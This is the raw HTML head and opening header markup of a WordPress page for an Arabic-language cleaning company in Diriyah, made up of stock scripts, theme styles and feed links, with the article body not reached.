

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.godaclean.com/cleaning-company-diriyah/
body_size: 16893
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>شركة تنظيف بالدرعية 0535647158 طريقة عمل شركة تنظيف بالرياض في أعمال الخدمات المنزلية &#8211; شركة جودا كلين للخدمات المنزلية والمقاولات العامة 0535647158</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="شركة جودا كلين للخدمات المنزلية والمقاولات العامة 0535647158 &laquo; الخلاصة" href="https://www.godaclean.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة جودا كلين للخدمات المنزلية والمقاولات العامة 0535647158 &laquo; خلاصة التعليقات" href="https://www.godaclean.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="شركة جودا كلين للخدمات المنزلية والمقاولات العامة 0535647158 &laquo; شركة تنظيف بالدرعية 0535647158 طريقة عمل شركة تنظيف بالرياض في أعمال الخدمات المنزلية خلاصة التعليقات" href="https://www.godaclean.com/cleaning-company-diriyah/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.godaclean.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.godaclean.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.godaclean.com/wp-content/themes/cleaning-specialist/css/bootstrap.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://www.godaclean.com/wp-content/themes/cleaning-specialist/css/bootstrap-icons.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='cleaning-specialist-style-rtl-css' href='https://www.godaclean.com/wp-content/themes/cleaning-specialist/style-rtl.css?ver=1.9' type='text/css' media='all' />
<link rel='stylesheet' id='m-customscrollbar-css' href='https://www.godaclean.com/wp-content/themes/cleaning-specialist/css/jquery.mCustomScrollbar.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C100..900%3B1%2C100..900&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://www.godaclean.com/wp-content/themes/cleaning-specialist/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cleaning-specialist-block-style-css' href='https://www.godaclean.com/wp-content/themes/cleaning-specialist/css/blocks-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cleaning-specialist-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat&#038;family=Montserrat&#038;display=swap' type='text/css' media='all' />
<style id='cleaning-specialist-fonts-inline-css' type='text/css'>

        body, p, span, label, div {
            font-family: Montserrat, sans-serif;
        }
        h1, h2, h3, h4, h5, h6 {
            font-family: Montserrat, sans-serif;
        }
    
</style>
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://www.godaclean.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=2.10.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.godaclean.com/wp-content/themes/cleaning-specialist/js/respond.js?ver=6.8.2" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 8]>
<script type="text/javascript" src="https://www.godaclean.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.godaclean.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-language-switcher.js?ver=2.10.5" id="trp-language-switcher-js-v2-js"></script>
<link rel="https://api.w.org/" href="https://www.godaclean.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.godaclean.com/wp-json/wp/v2/posts/4984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.godaclean.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.godaclean.com/cleaning-company-diriyah/" />
<link rel='shortlink' href='https://www.godaclean.com/?p=4984' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.godaclean.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.godaclean.com%2Fcleaning-company-diriyah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.godaclean.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.godaclean.com%2Fcleaning-company-diriyah%2F&#038;format=xml" />
<link rel="alternate" hreflang="ar" href="https://www.godaclean.com/cleaning-company-diriyah/"/>
    <style type="text/css">
        .logo .custom-logo {
            max-width: 150px;
            height: auto;
        }
    </style>
        <style type="text/css">
        .btn,
        .button,
        button,
        input[type="submit"],
        .wp-block-button__link,#blog-section .read-more a,.read-more a,a.hdr-clnr-btn.btn,a.hdr-call-btn.btn {
            border-radius: 5px;
            padding: 8px 36px;
        }
    </style>
    <style type="text/css">#footer,#sidebar-wrapper h3, #sidebar-wrapper label.wp-block-search__label, #sidebar-wrapper .widget_block h3, #sidebar-wrapper h2, #sidebar-wrapper label.wp-block-search__label,.wp-block-file .wp-block-file__button,.wp-block-button .wp-block-button__link,#footer select,a.btntoTop:hover,div#topbar ,a.btn-slid.btn:hover,a.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained,#blog-section .read-more a,.post-tags a:hover,.blog .pagination .nav-links .current,.woocommerce .woocommerce-info .button,button.woocommerce-Button.button,.woocommerce span.onsale,.woocommerce div.product form.cart .button,.woocommerce ul.products li.product .button,.wc-block-grid__product-add-to-cart .wp-block-button__link,button,input[type="submit"],aside form #searchsubmit,a.btn-outr-blog.btn,#sidebar-wrapper ul li:not(.recentcomments) a:before,.inn-sidebar ul li:not(.recentcomments) a:before,.detail-sidebar ul li:not(.recentcomments) a:before,.inn-sidebar label.wp-block-search__label,.inn-sidebar h2,.inn-sidebar h3,.inn-sidebar .widget_bloc h3,.detail-sidebar h3,.detail-sidebar .widget_block h3,.detail-sidebar h2,.detail-sidebar label.wp-block-search__label{background: #1399bc;}textarea,#sidebar-wrapper .widget ul li a, #footer .footer-widgets .widget ul li a, #footer .footer-widgets .section ul li a,div#sidebar-wrapper .wp-block-latest-comments__comment-author, div#sidebar-wrapper .wp-block-latest-comments__comment-link,.loader-pulse,.main-navigation .menu > li > a:hover,h3.servc-main-hd,i.serv-icon,.woocommerce.widget_shopping_cart .buttons a,#footer .wp-block-button__link,div.footer-widgets-wrapper p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tagcloud a,p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tag-cloud a,#blog-section .meta a,#blog-section .meta span,#blog-section .meta span,#blog-section .meta span a,.nav-previous a .post-title,.nav-next a .post-title,aside #searchform div,.woocommerce ul.products li.product .price,.detail-sidebar ul li a:hover,.inn-sidebar ul li a:hover,.woocommerce-My,#site-navigation .menu ul li a:hover,.page_item_has_children ul li a,.main-navigation .menu .menu-item-has-children ul li a,.woocommerce-MyAccount-content a,.wp-block-file .wp-block-file__button,.wp-block-button.is-style-outline .wp-block-button__link,a.btntoTop,div#sidebar-wrapper .widget ul li a,div#sidebar-wrapper select,div#sidebar-wrapper p.wp-block-tag-cloud a:before,div#sidebar-wrapper .tagcloud a:before,div#sidebar-wrapper p.wp-block-tag-cloud a:before,div#sidebar-wrapper p.wp-block-tag-cloud a,div#sidebar-wrapper .tagcloud a,div#sidebar-wrapper p.wp-block-tag-cloud a,div#sidebar-wrapper .widget ul li,.blog-cat li a:hover,.inn-sidebar .wp-block-latest-comments__comment-author,.inn-sidebar .wp-block-latest-comments__comment-link,.detail-sidebar .wp-block-latest-comments__comment-author,.detail-sidebar .wp-block-latest-comments__comment-link,.inn-sidebar .widget ul li a,.detail-sidebar .widget ul li a,.inn-sidebar ul li:hover,.detail-sidebar ul li:hover,.inn-sidebar p.wp-block-tag-cloud a:before,.inn-sidebar .tagcloud a:before,.inn-sidebar p.wp-block-tag-cloud a:before,.detail-sidebar p.wp-block-tag-cloud a:before,.detail-sidebar .tagcloud a:before,.detail-sidebar p.wp-block-tag-cloud a:before,.inn-sidebar .tagcloud a,.detail-sidebar .tagcloud a{color: #1399bc;}a.btntoTop,div.footer-widgets-wrapper p.wp-block-tag-cloud a,.tagcloud a,p.wp-block-tag-cloud a,nav.woocommerce-MyAccount-navigation ul li,.wp-block-file .wp-block-file__button,.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-pullquote blockquote,.wp-block-quote:not(.is-large):not(.is-style-large),div.footer-widgets-wrapper p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tagcloud a,p.wp-block-tag-cloud a,div.footer-widgets-wrapper .tag-cloud a{border-color: #1399bc;}p.topbar-number,p.topbar-email,.main-navigation .current_page_item > a, .main-navigation li.current-menu-item > a,.main-navigation .menu > li > a:hover{color: #1399bc;}a.hdr-clnr-btn.btn,.topbar-tckt a,a.hdr-call-btn.btn:hover,a.btn-outr-blog.btn:hover,.blog-cat li a:hover,.follow-us i:hover,a.btn-slid.btn{background: #1399bc;}</style><style type="text/css">.page-title {background-color: #1399bc;}</style><link rel="icon" href="https://www.godaclean.com/wp-content/uploads/2025/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.godaclean.com/wp-content/uploads/2025/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.godaclean.com/wp-content/uploads/2025/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.godaclean.com/wp-content/uploads/2025/09/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div#topbar {
	display: none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-4984 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cleaning-specialist at-sticky-sidebar translatepress-ar">
    
    
    <!-- header styles -->
    
<header id="page-inner" class="elementer-menu-anchor theme-menu-wrapper full-width-menu style1 page" role="banner">
    <a class="skip-link screen-reader-text" href="#main">skip to content</a>     <div id="header-main" class="header-wrapper">
        <div id="topbar">
            <div class="container">
                <div class="row py-2">
                    <div class="col-lg-2 col-md-3 col-12 align-self-center text-lg-start text-md-start text-center">
                        <div class="follow-us">
                                                                                                                                                                                                </div>
                    </div>
                    <div class="col-lg-6 col-md-9 col-12 align-self-center ps-lg-0">
                        <div class="row">
                            <div class="col-lg-9 col-md-8 col-12 align-self-center text-center text-lg-end text-md-center">
                                 
                            </div>
                            <div class="col-lg-3 col-md-4 col-12 align-self-center text-center text-lg-end text-md-center">
                                                                <div id="countdown-timer" data-target=""></div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-1 col-md-4 col-12 align-self-center ps-0 py-1 text-center">
                                            </div>
